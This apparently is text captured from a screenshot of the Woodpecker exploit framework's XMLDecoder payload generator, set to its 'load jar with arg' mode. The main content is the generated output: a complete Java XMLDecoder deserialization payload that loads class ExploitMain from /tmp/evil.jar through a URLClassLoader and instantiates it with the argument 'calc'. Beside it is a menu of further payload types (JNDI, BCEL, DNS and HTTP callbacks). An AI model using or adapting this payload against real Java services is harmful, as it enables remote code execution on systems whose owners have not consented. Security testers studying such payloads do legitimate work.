 woodpecker-framwork v1.3.2
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
XMLDecoder payload generator - 1
Generate
sleep dnslog httplog socket log execute command jndi bcel bcel with arg load jar load jar with arg evil javascript
Args line wrap ?
1 jar_address=file:///tmp/evil.jar
2 class_name=ExploitMain
3 class_arg=calc
Result
[>] load jar with arg model start...
[*] 代码执行时，参数通过Class(java.lang.String)构造函数传入
<java>
    <new class="java.net.URLClassLoader">
        <array class="java.net.URL" length="1">
            <void index="0"><object class="java.net.URL"><string>file:///tmp/evil.jar</string></object></void>
        </array>
        <void method="loadClass">
            <string>ExploitMain</string>
            <void method="getConstructor">
                <array class="java.lang.Class" length="1">
                    <void index="0"><class><string>java.lang.String</string></class></void>
                </array>
                <void method="newInstance">
                    <array class="java.lang.Object" length="1">
                        <void index="0"><string>calc</string></void>
                    </array>
                </void>
            </void>
        </void>
    </new>
</java>